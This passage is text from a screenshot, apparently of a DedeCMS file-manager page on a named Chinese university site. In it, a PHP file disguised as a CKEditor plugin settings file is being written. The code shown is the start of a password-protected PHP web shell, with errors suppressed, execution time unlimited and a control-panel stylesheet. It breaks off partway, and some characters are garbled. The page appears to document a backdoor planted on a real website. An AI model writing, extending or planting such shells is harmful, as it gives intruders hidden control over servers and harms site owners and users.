 华东交大后备军官选培办-
文件管理器
xpb.ecjtu.jx.cn/dede/file_manage_view.php?fmdo=edit&filename=/include/ckeditor/plugins/uicolor/settings_orginal.php&activepath=
◇文件管理 >> 修改/新建文件
修改/新建文件:
工作目录 (空白表示根目录 ，不允许用 “..” 形式的路径)
文件名称 /include/ckeditor/plugins/uicolor/setting (不允许用 “..” 形式的路径)
<?php
$password = "ccc";//��������
error_reporting(E_ERROR);
header("content-Type: text/html; charset=gb2312");
set_time_limit(0);
function Root_GP(&$array)
{
while(list($key,$var) = each($array))
{
if((strtoupper($key) != $key || ''.intval($key) == "$key") && $key != 'argc' && $key != 'argv')
{
if(is_string($var)) $array[$key] = stripslashes($var);
if(is_array($var)) $array[$key] = Root_GP($var);
}
}
return $array;
}
function Root_CSS()
{
print<<<END
<style type="text/css">
*{padding:0; margin:0;}
body{background:threedface;font-family:"Verdana", "Tahoma", "����",sans-serif; font-size:13px;margin-top:3px;margin-bottom:3px;table-layout:fixed;word-break:break-all;}